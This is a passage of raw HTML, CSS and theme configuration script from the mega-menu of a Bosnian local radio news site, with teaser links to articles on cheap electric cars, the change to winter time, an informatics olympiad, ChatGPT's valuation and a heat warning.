text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_99"}';block_tdi_99.td_column_number="3";block_tdi_99.block_type="tdb_header_mega_menu";block_tdi_99.post_count="4";block_tdi_99.found_posts="292";block_tdi_99.header_color="";block_tdi_99.ajax_pagination_infinite_stop="";block_tdi_99.max_num_pages="73";tdBlocksArray.push(block_tdi_99);</script><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/">Sve</a><a class="mega-menu-sub-cat-tdi_99" id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="150150" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/">NAUKA</a><a class="mega-menu-sub-cat-tdi_99" id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="19" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/">TEHNOLOGIJA</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura/" rel="bookmark" class="td-image-wrap " title="Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura-vw_690c4a429be87-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura/" rel="bookmark" title="Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura">Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/uskoro-prelazimo-na-zimsko-racunanje-vremena-3/" rel="bookmark" class="td-image-wrap " title="Uskoro prelazimo na zimsko računanje vremena"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/sat-1-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/uskoro-prelazimo-na-zimsko-racunanje-vremena-3/" rel="bookmark" title="Uskoro prelazimo na zimsko računanje vremena">Uskoro prelazimo na zimsko računanje vremena</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike/" rel="bookmark" class="td-image-wrap " title="VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/Untitled-1-57-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike/" rel="bookmark" title="VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike">VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu/" rel="bookmark" class="td-image-wrap " title="ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ChatGPT-1-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu/" rel="bookmark" title="ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu">ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-2044"><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/"><div class="tdb-menu-item-text">MARKETING</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_103">
<style>.tdi_103 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_103 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_103 .block-mega-child-cats{text-align:right}.tdi_103:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_103:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_103.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_103.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_103 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_103 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_103 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_103 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_103 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_103 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_103 .entry-thumb{background-position:center 50%}.tdi_103 .td-image-container{display:block;order:0}.ie10 .tdi_103 .td-module-meta-info,.ie11 .tdi_103 .td-module-meta-info{flex:auto}.tdi_103 .td-post-vid-time{display:block}.tdi_103 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_103 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_103 .td-module-meta-info{border-color:#eaeaea}.tdi_103 .td-post-category:not(.td-post-extra-category){display:none}.tdi_103 .td-author-date{display:inline}.tdi_103 .td-post-author-name{display:none}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{display:none}.tdi_103 .entry-review-stars{display:inline-block}.tdi_103 .td-icon-star,.tdi_103 .td-icon-star-empty,.tdi_103 .td-icon-star-half{font-size:15px}.tdi_103 .td-module-comments{display:none}.tdi_103 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_103 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_103 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_103 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_103 .td-module-container:before{bottom:-18px}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_103 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_103 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_103 .td-module-container:before{bottom:-18px}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_103 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_103 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_103 .td-module-container:before{bottom:-18px}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103=new tdBlock();block_tdi_103.id="tdi_103";block_tdi_103.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_103"}';block_tdi_103.td_column_number="3";block_tdi_103.block_type="tdb_header_mega_menu";block_tdi_103.post_count="4";block_tdi_103.found_posts="4";block_tdi_103.header_color="";block_tdi_103.ajax_pagination_infinite_stop="";block_tdi_103.max_num_pages="1";tdBlocksArray.push(block_tdi_103);</script><div class="tdb-mega-modules-wrap"><div id=tdi_103 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura/" rel="bookmark" class="td-image-wrap " title=" Narandžasto upozorenje zbog ekstremno visokih temperatura"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/Toplotni-val-vrucina-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura/" rel="bookmark" title=" Narandžasto upozorenje zbog ekstremno visokih temperatura"> Narandžasto upozorenje zbog ekstremno visokih temperatura</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/cjenovnik/" rel="bookmark" class="td-image-wrap " title="Cjenovnik radio usluga"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/radio.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/cjenovnik/" rel="bookmark" title="Cjenovnik radio usluga">Cjenovnik radio usluga</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/kontakt/" rel="bookmark" class="td-image-wrap " title="Kontakt"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/radio.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/kontakt/" rel="bookmark" title="Kontakt">Kontakt</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/o-nama/" rel="bookmark" class="td-image-wrap " title="O Nama"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/radio.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/o-nama/" rel="bookmark" title="O Nama">O Nama</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64472"><a href="http://onlineradiobox.com/ba/srebrenik/player/?cs=ba.srebrenik&#038;played=1"><div class="tdb-menu-item-text">Live!</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-69590"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/"><div class="tdb-menu-item-text">SREBRENIK</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_104">
<style>.tdi_104 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_104 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_104 .block-mega-child-cats{text-align:right}.tdi_104:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_104:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_104.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_104.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_104 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_104 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_104 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_104 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_104 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_104 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_104 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_104 .entry-thumb{background-position:center 50%}.tdi_104 .td-image-container{display:block;order:0}.ie10 .tdi_104 .td-module-meta-info,.ie11 .tdi_104 .td-module-meta-info{flex:auto}.tdi_104 